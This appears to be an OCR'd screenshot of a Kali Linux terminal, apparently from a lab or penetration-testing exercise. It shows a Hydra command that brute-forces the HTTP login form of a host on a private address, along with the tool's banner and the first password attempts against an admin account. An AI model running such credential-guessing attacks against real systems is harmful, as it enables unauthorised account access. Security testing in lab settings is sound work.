 fayrouz@kali: ~
File Actions Edit View Help
┌──(fayrouz㉿kali)-[~]
└─$ hydra -L ~/users.txt -P ~/passwords.txt 192.168.56.104 http-post-form "/login:email=^USER^
&password=^PASS^:F=Whoops" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-01 14:09:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40 login tries (l:5/p:8), ~3 tries per tas
k
[DATA] attacking http-post-form://192.168.56.104:80/login:email=^USER^&password=^PASS^:F=Whoop
s
[ATTEMPT] target 192.168.56.104 - login "admin@attendize.local" - pass "password" - 1 of 40 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.56.104 - login "admin@attendize.local" - pass "Password123" - 2 of 40
 [child 1] (0/0)
[ATTEMPT] target 192.168.56.104 - login "admin@attendize.local" - pass "admin" - 3 of 40 [chil
d 2] (0/0)
[ATTEMPT] target 192.168.56.104 - login "admin@attendize.local" - pass "test123" - 4 of 40 [ch
ild 3] (0/0)